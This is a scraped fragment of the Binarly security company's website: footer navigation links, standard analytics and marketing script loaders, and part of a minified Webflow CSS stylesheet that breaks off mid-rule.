logo"/></a></div><div class="w-layout-cell"><a href="https://www.youtube.com/channel/UCpJ_uhTb4_NNoq3-02QfOsA" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6601b95946e1fd610eef4f94_Subtraction%203.svg" loading="lazy" alt="youtube logo"/></a></div></div></div><div id="w-node-dd034383-dad6-753f-36b9-6dbc49763a81-64e2890e" class="footer-menu-expanded"><ul role="list" class="list-11 w-list-unstyled"><li><div><h6 class="footer-menu-title">Platform</h6><ul role="list" class="footer-menu-v2 w-list-unstyled"><li><a href="/features" class="link-24">Features</a></li><li><a href="/packages" class="link-24">Packages</a></li><li><a href="https://cd.binarly.io/case-studies" class="link-24">Case Studies</a></li></ul></div></li><li><div><h6 class="footer-menu-title">REsearch</h6><ul role="list" class="footer-menu-v2 w-list-unstyled"><li><a href="/advisories" class="link-24">Advisories</a></li><li class="list-item-14"><a href="/articles" class="link-24">All REsearch</a></li><li class="r-menu"><a href="/pkfail" class="link-24">PKfail</a></li><li class="r-menu"><a href="/lighttpd" class="link-24">Lighttpd</a></li><li class="r-menu"><a href="/blog/xz-utils-supply-chain-puzzle-binarly-ships-free-scanner-for-cve-2024-3094-backdoor" class="link-24">XZ Backdoor</a></li><li class="r-menu"><a href="/logofail" class="link-24">LogoFAIL</a></li></ul></div></li><li><div><h6 class="footer-menu-title">Learn</h6><ul role="list" class="footer-menu-v2 w-list-unstyled"><li><a href="/learn" class="link-24">All Resources</a></li><li><a href="/blog" class="link-24">Product Blog</a></li><li><a href="/video" class="link-24">Videos</a></li><li><a href="/free-tools" class="link-24">Free Detection Tools</a></li><li><a href="/reports" class="link-24">Reports</a></li></ul></div></li><li><div><h6 class="footer-menu-title">Company</h6><ul role="list" class="footer-menu-v2 w-list-unstyled"><li><a href="/about" class="link-24">About Binarly</a></li><li><a href="/news" class="link-24">News</a></li><li><a href="/press" class="link-24">Press</a></li></ul></div></li></ul></div></div></div><div class="brix---footer-bottom"><div class="div-block-109"><ul role="list" class="footer-bottom-links w-clearfix w-list-unstyled"><li class="list-item-15"><div class="link-25">Copyright © 2025</div></li><li class="list-item-16"><a href="/terms-of-use" class="link-25 left-line">Terms of use</a></li><li class="list-item-17"><a href="/cookie-policy" class="link-25 left-line">Cookie Policy</a></li><li class="list-item-18"><a href="/privacy-policy" class="link-25 left-line">Privacy Policy</a></li><li class="list-item-19"><a href="/ccpa-privacy-notice" class="link-25 left-line">CCPA Privacy Notice</a></li><li class="list-item-20"><a href="/organizational-security" class="link-25 left-line">Security Commitments</a></li></ul></div></div></div><div class="brix---container-default-5 w-container"><div class="brix---footer-top"><div class="w-layout-grid brix---grid-footer-v1"><div id="w-node-_168db288-d954-3178-7318-a3ee64e28912-64e2890e" class="w-clearfix"><div class="brix---mg-bottom-24px-3"><a href="/" class="brix---footer-logo-wrapper-3 w-inline-block"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/660d4f979dbb18c2088ddda1_Group354.svg" alt="Binarly logo with text &#x27;Binarly&#x27;
" class="brix---footer-logo-3"/></a></div><div id="w-node-_168db288-d954-3178-7318-a3ee64e28916-64e2890e" class="w-layout-layout quick-stack-14 wf-layout-layout"><div class="w-layout-cell"><a href="https://twitter.com/binarly_io?lang=en" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6601b9591b951116fb5f47de_Subtraction%205.svg" loading="lazy" alt="X logo"/></a></div><div class="w-layout-cell"><a href="https://www.linkedin.com/company/binarlyinc/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6601b958f35f981e228095d6_Subtraction%204.svg" loading="lazy" alt="linkedin logo"/></a></div><div class="w-layout-cell"><a href="https://github.com/binarly-io" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6601b959b5a62bb6adb058a5_github-mark-white.svg" loading="lazy" alt="github logo"/></a></div><div class="w-layout-cell"><a href="https://www.youtube.com/channel/UCpJ_uhTb4_NNoq3-02QfOsA" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6601b95946e1fd610eef4f94_Subtraction%203.svg" loading="lazy" alt="youtube logo"/></a></div></div></div><div class="footer-menu-expanded"><ul role="list" class="list-11 w-list-unstyled"><li><div><h6 class="footer-menu-title">Platform</h6><ul role="list" class="footer-menu-v2 w-list-unstyled"><li><a href="#" class="link-24">Features</a></li><li><a href="#" class="link-24">Packages</a></li><li><a href="#" class="link-24">Customers</a></li></ul></div></li><li><div><h6 class="footer-menu-title">REsearch</h6><ul role="list" class="footer-menu-v2 w-list-unstyled"><li><a href="#" class="link-24">Advisories</a></li><li class="list-item-14"><a href="#" class="link-24">All REsearch</a></li><li class="r-menu"><a href="#" class="link-24">PKfail</a></li><li class="r-menu"><a href="#" class="link-24">Lighttpd</a></li><li class="r-menu"><a href="#" class="link-24">XZ Backdoor</a></li><li class="r-menu"><a href="#" class="link-24">LogoFAIL</a></li></ul></div></li><li><div><h6 class="footer-menu-title">Learn</h6><ul role="list" class="footer-menu-v2 w-list-unstyled"><li><a href="#" class="link-24">All Resources</a></li><li><a href="#" class="link-24">Product Blog</a></li><li><a href="#" class="link-24">Videos</a></li><li><a href="#" class="link-24">Free Detection Tools</a></li><li><a href="#" class="link-24">Reports</a></li></ul></div></li><li><div><h6 class="footer-menu-title">Company</h6><ul role="list" class="footer-menu-v2 w-list-unstyled"><li><a href="#" class="link-24">About Binarly</a></li><li><a href="#" class="link-24">News</a></li><li><a href="#" class="link-24">Press</a></li></ul></div></li></ul></div><div class="div-block-104"><ul role="list" class="brix---footer-list-wrapper-3"><li class="brix---footer-list-item-3"><a href="/features" class="brix---footer-link-3">Capabilities</a></li><li class="brix---footer-list-item-3"><a href="/packages" class="brix---footer-link-3">Packages</a></li><li class="brix---footer-list-item-3"><a href="/customers" class="brix---footer-link-3">Customers</a></li><li class="brix---footer-list-item-3"></li><li class="brix---footer-list-item-3"></li></ul></div><div id="w-node-_168db288-d954-3178-7318-a3ee64e2892e-64e2890e" class="div-block-63"><ul role="list" class="brix---footer-list-wrapper-3"><li class="brix---footer-list-item-3"><a href="/articles-old" class="brix---footer-link-3">REsearch</a></li><li class="brix---footer-list-item-3"><a href="/advisories" class="brix---footer-link-3">Advisories</a></li><li class="brix---footer-list-item-3"><a href="/free-tools" class="brix---footer-link-3">Free Tools</a></li><li class="brix---footer-list-item-3"></li></ul></div><div class="div-block-105"><ul role="list" class="brix---footer-list-wrapper-3"><li class="brix---footer-list-item-3"><a href="/about" class="brix---footer-link-3">About</a></li><li class="brix---footer-list-item-3"><a href="/news" class="brix---footer-link-3">News</a></li><li class="brix---footer-list-item-3"><a href="/press" class="brix---footer-link-3">Press</a></li><li class="brix---footer-list-item-3"></li></ul></div></div></div><div class="brix---footer-bottom"><p class="brix---paragraph-default-3">Copyright © 2024  |  <a href="/terms-of-use" class="link-11">Terms of use</a>  |  <a href="/cookie-policy" class="link-10">Cookie Policy</a>  | <a href="/privacy-policy" class="link-9">Privacy Policy</a>  |  <a href="/ccpa-privacy-notice" class="link-8">CCPA Privacy Notice</a></p></div></div></div></footer><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=65d392ca924b59f0fcd873eb" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/js/binarly-io.schunk.57d5559d2f0cd9f8.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/js/binarly-io.schunk.f1bb360ce4b5224a.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/js/binarly-io.37eed556.c6c058c29f83f1e8.js" type="text/javascript"></script><!-- Google tag (gtag.js) -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=G-L9WKTYN7HE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L9WKTYN7HE',{ 'referrer' : document.referrer.split('?')[0], } );
</script>-->


<script>function initApollo(){var n=Math.random().toString(36).substring(7),o=document.createElement("script");
o.src="https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache="+n,o.async=!0,o.defer=!0,
o.onload=function(){window.trackingFunctions.onLoad({appId:"65e24af123290e0439f9fe11"})},
document.head.appendChild(o)}initApollo();</script>

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/22222483.js"></script>
<!-- End of HubSpot Embed Code -->

<!--<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>-->
<!--<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "22222483",
    formId: "3f4016d5-88b0-444b-95ec-700da3409d3d"
  });
</script>-->

<!--<script>					
window.hsFormsOnReady = window.hsFormsOnReady || [];
window.hsFormsOnReady.push(()=>{
	hbspt.forms.create({
                region: "na1",
		portalId: "22222483",
                formId: "3f4016d5-88b0-444b-95ec-700da3409d3d",
                target: "#hub-form",
		})
});
</script>-->
<!-- Hotjar Tracking Code for https://www.binarly.io -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3919527,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script id="jetboost-script" type="text/javascript"> window.JETBOOST_SITE_ID = "clt4beygy01030r2h88wk8kwe"; (function(d) { var s = d.createElement("script"); s.src = "https://cdn.jetboost.io/jetboost.js"; s.async = 1; d.getElementsByTagName("head")[0].appendChild(s); })(document); </script>
<style>
  table{width:100%;
  border-collapse: collapse;
        
  } 
  .bin-blog-body  .w-embed{
   margin-top: 40px;
    margin-bottom: 40px;
  }
  /*table{
   margin-top: 40px;
    margin-bottom: 40px;
  }*/
  table, th, td {
  border: 1px solid;
}
  th, td {
  padding: 15px;
  text-align: left;
}
  tr:nth-child(even) {background-color: #f2f2f2;}
table{
    word-break: break-word;
}
  
figure.w-richtext-figure-type-image.w-richtext-align-center{
    margin-top: 40px!important;
    margin-bottom: 40px!important;           
}
.w-richtext h2{margin-bottom: 30px!important;} 
  .w-richtext h1 {color:black!important; margin-bottom:40px}
  .w-code-block{margin-top:40px; margin-bottom:40px;}
  
.brix---header-wrapper.w-nav{
	 -webkit-backdrop-filter: blur(8px);
  backdrop-filter: blur(8px);
} 
  .brix---header-wrapper.menu-test.w-nav {
    -webkit-backdrop-filter: unset!important;
  backdrop-filter:unset!important;
  }
  
  th {
   
    background-color:#3F3B6C!important;
    color:white;
    
}
td{background-color:#F0F2FC;!important}
  
  table, th, td {
    border: 2px solid white;
}
  table th {
  clip-path: xywh(0 0 100% 100% round 0.5em);
}
  able tr {
  clip-path: xywh(0 0 100% 100% round 0.5em)!important;
}
.brix---header-nav-link:hover {
    border-bottom: 2px solid var(--bin-green);
    color: var(--white);
    border-radius: 0;
    padding-bottom: 3px
}  
  
  .blur-me{
   background: hsla(0, 0%, 85%, 0);
                    position: absolute;
                    top: 0;
                    left: 0;
                    right: 0;
                    height: 8rem;
                    z-index: -1;
                    inset: 0;
                    backdrop-filter: blur(10px);
                    -webkit-backdrop-filter: blur(10px);
                    /* Safari specific */
                    /* Masking effect */
                    mask-image: linear-gradient(#000 50%, rgba(0, 0, 0, 0.8) 70%, transparent);
                    -webkit-mask-image: linear-gradient(#000 50%, rgba(0, 0, 0, 0.8) 70%, transparent);

  }  

</style></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/css/binarly-io.shared.e37ac5dcb.min.css
body_size: 70182
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}figure{margin:0 0 10px}figcaption{text-align:center;margin-top:5px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all 